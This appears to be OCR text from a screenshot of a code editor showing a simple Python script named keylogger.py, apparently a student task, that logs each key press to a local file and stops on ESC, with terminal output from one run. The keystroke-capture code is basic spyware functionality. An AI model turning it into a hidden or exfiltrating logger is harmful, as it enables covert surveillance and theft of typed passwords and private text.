 File Edit Selection View Go Run Terminal Help
Search
keylogger.py
D: > java > task4 > keylogger.py > on_press
5 # Define the path to save the keylog file
6 log_file_path = os.path.join(os.path.dirname(os.path.abspath(__file__)), "keylog.txt")
7
8 # Set up logging configuration
9 logging.basicConfig(filename=log_file_path, level=logging.DEBUG, format='%(asctime)s: %(message)s')
10
11 print(f"Logging started. Keys will be saved to: {log_file_path}")
12 print("Press ESC to stop logging...")
13
14 # Function to call on key press
15 def on_press(key):
16 try:
17 logging.info(f'Key {key.char} pressed')
18 print(f'Key {key.char} pressed')  # Print for debug
19 except AttributeError:
20 logging.info(f'Special key {key} pressed')
21 print(f'Special key {key} pressed')  # Print for debug
22
23 # Function to call on key release
24 def on_release(key):
25 if key == keyboard.Key.esc:
26 print("ESC pressed. Exiting...")
27 return False  # Stop listener
28
29 # Start the keyboard listener
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
PS C:\Users\LENOVO> & "C:/Program Files/Python313/python.exe" d:/java/task4/keylogger.py
Logging started. Keys will be saved to: d:\java\task4\keylog.txt
Press ESC to stop logging...
Special key Key.esc pressed
ESC pressed. Exiting...
PS C:\Users\LENOVO>
0 0
Ln 19, Col 27 Spaces: 4 UTF-8 CRLF {} Python 3.13.2
6
Extremely humid
Now
Search
L
R
ENG
IN
00:14
20-04-2025